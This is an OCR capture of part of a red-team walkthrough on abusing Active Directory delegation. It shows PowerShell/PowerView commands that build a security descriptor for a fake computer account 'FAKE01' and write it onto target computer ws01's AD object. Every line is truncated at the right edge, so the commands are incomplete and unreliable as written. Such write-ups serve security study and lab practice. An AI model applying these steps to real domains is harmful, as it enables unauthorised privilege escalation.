
Create a new raw security descriptor for the `FAKE01` c
```csharp

$SD = New-Object Security.AccessControl.RawSecurityDesc
$SDBytes = New-Object byte[] ($SD.BinaryLength)

$SD.GetBinaryForm($SDBytes, 0)

```

![](/files/-Lb5PRIVbtYMwfENRyYs)

## Modifying Target Computer's AD Object

Applying the security descriptor bytes to the target `W
```csharp

Get-DomainComputer ws01 | Set-DomainObject -Set @{'msds
```

![](/files/-Law92LgPV7tu7qNebFZ)

Reminder - we were able to write this because `offense\
although the only important one/enough is the `WRITE` p
![](/files/-Law9Tf-GBhTvu_psSKM)

If our user did not have the required privileges, you c
![](/files/-LawA5GmjKq6R_8lhZRi)
